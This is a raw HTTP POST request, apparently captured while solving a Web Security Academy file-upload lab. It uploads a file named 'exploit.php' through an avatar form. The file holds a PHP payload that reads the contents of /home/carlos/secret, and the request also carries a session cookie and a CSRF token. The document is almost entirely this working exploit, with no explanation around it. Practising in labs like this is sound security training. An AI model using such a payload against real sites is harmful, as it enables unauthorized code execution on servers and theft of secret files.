 POST /my-account/avatar HTTP/1.1
Host: ac2b1f471e8a75e4c0f5308d002d0022.web-security-academy.net
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: https://ac2b1f471e8a75e4c0f5308d002d0022.web-security-academy.net/my-account
Content-Type: multipart/form-data; boundary=---------------------------1557144844402367971413832967​93
Content-Length: 546
Origin: https://ac2b1f471e8a75e4c0f5308d002d0022.web-security-academy.net
Connection: close
Cookie: session=5dwZwRgVxeZqF8ySIZ7Z93YKusxEh4vj
Upgrade-Insecure-Requests: 1
-----------------------------155714484440236797141383296793
Content-Disposition: form-data; name="avatar"; filename="exploit.php"
Content-Type: application/x-php
<?php echo file_get_contents('/home/carlos/secret'); ?>
-----------------------------155714484440236797141383296793
Content-Disposition: form-data; name="user"
wiener
-----------------------------155714484440236797141383296793
Content-Disposition: form-data; name="csrf"
SeIDUKBoZvCG9NGCYt8anMk58I62T7pR
-----------------------------155714484440236797141383296793--